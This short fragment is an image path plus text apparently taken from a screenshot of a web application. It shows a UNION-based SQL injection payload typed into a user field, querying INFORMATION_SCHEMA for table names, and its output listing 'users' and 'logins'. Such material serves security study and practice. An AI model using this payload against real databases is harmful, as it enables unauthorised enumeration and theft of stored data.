 User 8 - /" UNION SELECT 1, table_name FROM
INFORMATION_SCHEMA.COLUMNS WHERE
table_schema=DATABASE() -- - last logins
users
logins